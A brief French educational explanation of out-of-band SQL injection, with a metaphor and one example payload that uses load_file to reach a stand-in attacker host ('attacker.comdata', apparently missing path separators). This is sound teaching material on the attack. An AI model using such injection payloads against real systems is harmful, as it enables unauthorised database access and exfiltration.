 📡 Out-of-Band SQLi (canal externe)
C’est une injection où les résultats ne passent pas par l’application web, mais par un canal externe
comme DNS ou HTTP. Elle est utilisée quand la réponse ou le délai ne donne aucune info.
Image mentale :
Tu laisses un micro dans une pièce et t’écoutes depuis l’extérieur — ce n’est pas direct.
Exemple typique :
'; SELECT load_file('attacker.comdata'); --
Le serveur tente d’accéder à un fichier distant contrôlé par l’attaquant, qui reçoit l’appel.
 